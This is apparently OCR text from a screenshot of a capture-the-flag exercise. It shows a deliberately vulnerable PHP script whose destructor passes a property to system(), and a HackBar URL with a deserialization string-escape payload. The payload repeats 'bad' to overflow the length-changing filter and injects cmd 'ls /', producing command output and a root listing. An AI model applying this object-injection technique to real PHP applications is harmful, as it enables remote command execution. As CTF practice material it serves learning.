 <?php
highlight_file(__FILE__);
function waf($str){
return str_replace("bad","good",$str);
}
class GetFlag {
public $key;
public $cmd = "whoami";
public function __construct($key)
{
$this->key = $key;
}
public function __destruct()
{
system($this->cmd);
}
}
unserialize(waf(serialize(new GetFlag($_GET['key'])))); www-data bin boot dev etc flag home lib lib64
media mnt opt proc root run sbin srv start.sh sys tmp usr var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://e44930c5-9969-4994-b7bd-e83855f76b2c.node5.buuoj.cn:81/?
key=badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:4:"ls /";}
Post data Referer User Agent Cookies Clear All